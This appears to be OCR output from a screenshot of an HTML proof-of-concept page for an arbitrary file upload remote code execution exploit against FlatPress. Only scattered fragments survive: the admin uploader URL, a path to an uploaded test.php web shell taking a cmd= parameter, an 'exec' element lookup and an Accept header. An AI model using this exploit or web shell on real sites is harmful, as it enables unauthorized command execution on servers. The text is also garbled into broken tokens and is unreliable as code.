
ary File Upload RCE PoC
</
title
>
tById
(
"exec"
)
;
press/fp-content/attachs/test.php?cmd="
;
ame"
)
;
st/flatpress/admin.php?p=uploader&action=default"
,
text/html,application/xhtml+xml,application/xml;q=